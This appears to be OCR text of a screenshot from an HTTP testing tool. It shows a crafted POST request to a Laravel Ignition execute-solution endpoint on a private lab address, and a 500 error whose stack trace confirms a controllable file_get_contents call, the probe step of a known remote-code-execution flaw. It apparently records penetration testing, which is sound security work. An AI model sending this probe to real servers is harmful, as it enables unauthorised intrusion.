 发送请求
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
美化
热加载
构造请求
1 POST /_ignition/execute-solution HTTP/1.1
2 Host ? : 192.168.3.7:81
3 Content-Type: application/json
4 Content-Length auto : 168
5
6 {
7 "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
8 "parameters": {
9 "variableName": "jack",
10 "viewFile": "jack1"
11 }
12 }
13
14
Responses
578955bytes / 154ms
渲染
编码
详情
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 25 Sep 2024 06:20:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.14
7 Cache-Control: no-cache, private
8 pragma: no-cache
9 expires: -1
10 Content-Length: 578955
11
12 <!doctype html>
13 <html class="theme-light">
14 <!--
15 ErrorException: file_get_contents(jack1): failed to open stream: No
such file or directory in file /var/www/vendor/facade/ignition/src/
Solutions/MakeViewVariableOptionalSolution.php on line 75
16
17 #0 [internal function]:
Illuminate\Foundation\Bootstrap\HandleExceptions-&gt;handleError(2,
'file_get_conten...', '/var/www/vendor...', 75, Array)
18 #1 /var/www/vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php(75): file_get_contents('jack1')
19 #2 /var/www/vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php(67):
Facade\Ignition\Solutions\MakeViewVariableOptionalSolution-&gt;